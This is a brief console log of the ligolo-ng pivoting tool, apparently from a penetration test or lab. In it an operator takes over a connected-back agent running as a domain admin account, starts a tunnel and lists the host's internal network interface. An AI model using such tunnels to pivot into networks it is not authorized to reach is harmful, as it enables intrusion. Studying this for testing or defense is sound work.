 ligolo-ng » INFO[0133] Agent joined. name="hte\\a_petinson_
ligolo-ng » session
? Specify a session : 1 - hte\a_petinson_admin@ggarner - 10.124.1.150:58818 - 051e5d13-98f8
[Agent : hte\a_petinson_admin@ggarner] » tunnel_start --tun ligolo
[Agent : hte\a_petinson_admin@ggarner] » INFO[0183] Starting tunnel to hte\a_petinson_admin
[Agent : hte\a_petinson_admin@ggarner] »
[Agent : hte\a_petinson_admin@ggarner] » ipconfig
error: unknown command, try 'help'
[Agent : hte\a_petinson_admin@ggarner] » ifconfig
Interface 0
Name Ethernet0 3
Hardware MAC 00:50:56:b7:04:31
MTU 1500
Flags up|broadcast|multicast|running
IPv4 Address 10.154.13.69/27